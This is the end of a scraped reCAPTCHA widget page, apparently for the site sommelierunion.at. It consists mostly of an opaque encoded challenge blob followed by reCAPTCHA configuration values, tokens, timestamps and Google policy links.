CkmwswqXCkMKgwp3DvGfDmVTDtzfCmUwqw4jCn0ghDMKsWW/DlcOrGcOZw6LCijUNVMKsIFjCnGTCoDEdw7F1wqbCjXrDmxTDmw/CnEBVTcOpbMKnJMOmH1LCk8Oswqlvw7PDv8O/wovCncOewpHDn8Orwr3DmMOTw7UXSXZQTn/CjsKQCXlQwq45w7wKwrHCgjfCiMOoPWHCiSPCgk/CsmhjLAnDpQgVVBsaw58Hw74lZwvDgcOwwrLDksObDzdcw6taHMKAw54Vw4l0bsO9w5PCjA1nwp53woLCoSApw54swrvDiRPCjF3CoMOCwrvClsORE8KtwozDjEgnw7Mcwr1jw5dnN8Obw7xgPU5UJwvDjiPCmcOZw6DDgDrDp8KKPgjDtMK6w7jCpsOVw4TDusK/woU8wp42wqZSRxRVw4UpwrQlwqPDpwHChWJ0DQBdwrjDiB5dw6bDusO/[base64]/Dg8ORM8O/ZMOxw6/DpwY3AcOqDsOww7h4w79Uw60Qw5ZiKcOib2LCh39Mw4MaBV58EV/[base64]/CtWkcG2TCqMOqaHAdw6zCqcKLwo3CnGnDusKFEWACHXUHwo4ZwrbDtzrCgHduwpJtRHPCgMKUZsOmZ8KBwojDp8KLwqLCvTnDnkY1w6rDhMKLwodeZcKpGFfCqsK8e13DomFQw7cJw6EWASXCg1tEw7nCmMKQwqlrw5cIwqXDsH1OR8KVwrx4wotGw7YTdyjCqX/[base64]/Dm8K8w4PCiR3Cv8KfworDk0TDjlHCiMOXwoLDgsK4JsKdOsKBw7xVFMKvwpwGw4zCjcK5EsOhworDiE9Tw7rDrlMjw4hvwoPCpgY3wpLDj8O6w7IeFMKSasOjfhfCrQJ/[base64]/[base64]/byx5MMKgJ8K5w67Di8ONdcO7GWLCj2xjSX4/RlQqwq3CicKkOcK0F8OMw4nDgRLCiF/CkCBVw7hKw6jCujwwZDc/SMOyckZmw5zCvwDDrcKPw5YJwpjCjcKGwpLClMKCw4N9wqXClHF6w7/Cr8Kcw7/CoMOQw6/[base64]/woN4OMKMw5RVeFDDucOncsOQw5B2wqAcTMOhwpjCvMO2w5/[base64]/DjCDDpj9Fw58XXxR9wr8Ow7jDn8KRQDfCt0LDvsOYbEfDnxHDjcOewp1fwq3DhcO2MX7DrRZqEivDusOEw6PDoMOLwpZkXsO/ecKxwoxjHBg0ecOFwr4dw5hNMVUlCBpNZcK8w7lDfksua3bCusOMIsOiwq3DthzDv8KZZCPCs1TCoFNGfMOBw7wNwrDCg8K4woZrw4J9w7E8N00iIUMjMG/CnMKTRMK2QgwWDsOKwqMQZ8ORwoliTcKGN39Tw49JUcOlwrjCp8OySR5YwpVDw4PCvgzDucOqw51IBxLCgMOnw5TCsSVLH8KzwqXCjVXDi8K8woo9w5JcZ2XCusKQwo/DtyHClMOCZcObI1Ruw7fDs2I+bnhDwoVww7/DlMOnwrnDpsOMwovDglLDgcKTw7ISw7Iew6ZhQcKsw7fCvh/[base64]/[base64]/CgsObw645wqIFw6N8w5BZw6Y/e33ClQsCaXrChMK4w75wM8OHwq9Vw6PCr3nDpicEw4nDq8O6w6YBwpQACsOywr07I3UUdcOwXj/[base64]/CnMKKwr/CkMK7BmErw79pV8Osw6zCm1o9LMOpdcOgGcOawpnCjcO2w53Cq2ESY8OoKsO1TjhRwpfCj8OKdsKDIsKBPnNDwrbDrjYEJxUCwrnCmBHCusKXw4/DnyzCo8OMOz7Cs8KiEsOhwpbCuE1AUsKjLsKCY8K/CMO9w5XCnkvCiMKzfX4FwrljGMOtHnMcAsK4LcOiwrXDqMK4w4vClsOpBsKcGTBUw6DCgMKrw5x/w57Dm0DCjcOCwpfDtg3DiBPDq1whw7TCk1BSw7fDvxLDh0JlwqjDnEvChsOWEX3CrMO8wrRresOvZHs1HcOCw5Njw53DnMKww4fClDEkUcO/w7HDp8Kzw79jwqICB8Ksb0TCvGTDisONw4zCgsKYwpkGwpjDpGrDowLCmMKlwoNtZnMdfUjCiXTCnhjCrsK/wqHDgMOPG8K/S8OtwpE5W8KWwoBnw5B7woZwwoVnJsOmw7nCjDzCkcKibnU7I8KwwqDDgQBKwrV/TcKyPMOoRjLCmyZ6LUPDqAltw448VcKpEsKrw4TDl3HDiwbDmcO4f8O1wqTCk1nChGrDsXXDtjx/HsK/[base64]/dEwaIxpnOFQOw5zCoycYw4fDnF/[base64]/DhHRnwopjacKAwp4uDh9YNwIpw6FFw7U+woHCkWZATcO+XMKlRMKdw4TDtHRnNMOtwr3CtMKaw6XCkMK/[base64]/w6nDkMONfSbDpifDpcOyMMOlcsONW8KYU8KMw7bDh8Omw5BLd2bCkCXCh8OtZMKMw6LCkMO+HVYBUcO5w4BoSQUKwq5OKCnCpsOcEcKQwq8UWMK9w4glw5nCgsOLw6/ClMOxwrLCrcOXaGDDvHwDwqjDpzPCj1fCusOtGcOqw5ZfCsKIw7UoQ8OZw4EudzpTw7lvwovCp8Knwq/Dm8KLTjQNW8Orwq/Ch2vCvcOgaMKBw6DDhcOjw7vDtyjDhMOgw45vEsOXBwFTEsOnC3HDqQIIacOuaMKowqxhYsOjwqXClEQpPF1Yw48VwpjCjsOkwqvDvMOlTUdbEcKsw748w5zCuGNnJ8KbwpXCtsO/Bj5bFsK+w5hWwoXCm8K+J1jDsWzCvcK4w6NWw63DmcKLeMK3JkXDnsOYDmvCucOzwrHDv8Kvw61Cwp/CssOeV8KxZMK4cj7DocOAb8KVwroZYSRuw4jDnsO+DFk9A8O5wrwIwrzCj8KINsK6w4Uxw5gNRHFKw4V1wqF9Dxhdw5YKwrbCv8Kawp/Cl8OJV07DoFLCvMOEwpcCw4xdwroRw68/w45nwq/DrsOTS8ORa8OqeD0Xw5fDpcOAw6HCqMO4w6New5vCocKkVCseacKoBcOzQBQTwoDChcO/[base64]/w5gxTMKmwpnDvMOjI3PDk3vCscKKLsK8w5EUwqzDssKlw6LCpMK6Ej/[base64]/Du3shw5zDqxXDvyzCoRx+w5QDw7XDosOZwoPDg8OFesK4wqTDncOjwozDslJgWybCtMKeTMO9woB8WUVmw6pFBknDosO2w4/DmMOXMXfCkCDCgFfCmMO8wrk/[base64]\x22],null,[\x22conf\x22,null,\x226Lcs_vkUAAAAAETc00RCArBCLwQCxYe0Z9wFTdym\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://sommelierunion.at:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TWWr16q6vXCB5TWNt9nWPDPnLDOdgziZBWU84opksjA\\u003d\x22,1,0,null,1,1770095078274,0,0,[128],null,[158,27],\x22RC-pR9xVEns7lLxLw\x22,null,null,null,null,null,\x220dAFcWeA6ky99c0xEEbGn66vTKKQ9sfvs_yqCtfv6_xAP_Dflue_0d4LY8vXj44FBX_U03TfsiARb64VT75u4fvGtOBPaC9WoUew\x22,1770177878336]");
    </script></body></html>